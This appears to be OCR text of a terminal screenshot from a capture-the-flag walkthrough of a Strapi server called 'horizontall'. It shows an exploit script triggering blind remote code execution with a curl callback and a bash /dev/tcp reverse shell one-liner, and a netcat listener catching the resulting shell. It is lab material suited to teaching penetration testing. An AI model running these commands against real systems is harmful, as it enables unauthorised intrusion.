 Applications Places System
Fri Feb 4, 12:39
root@gibson
File Edit View Search Terminal Help
10.10.11.105 - - [04/Feb/2022 12:38:43] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/SecLists]
└──╼ [★]$ sudo nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:39644.
bash: cannot set terminal process group (1866): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ python3 -c 'import pty;pty.
$> curl 10.10.14.8:8000
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
[0] 0:sudo 1:vi 2:gobuster- 3:sudo* "parrot" 12:39 04-Feb-22